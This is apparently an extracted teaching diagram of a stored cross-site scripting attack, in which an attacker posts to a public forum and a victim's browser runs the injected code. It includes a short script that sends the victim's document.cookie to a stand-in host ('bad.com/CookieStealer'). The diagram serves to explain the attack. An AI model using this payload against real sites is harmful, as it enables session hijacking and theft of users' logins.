 Public forum web site
1
Attacker
Upload malicious scripting commands to
the public forum
Great message!
<script>
var img=new Image();
img.src=
"http://www.bad.com/CookieStealer/
Form1.aspx?s= "+document.cookie;
</script>
2
Browse
Downlaod
malicious code
3
Victim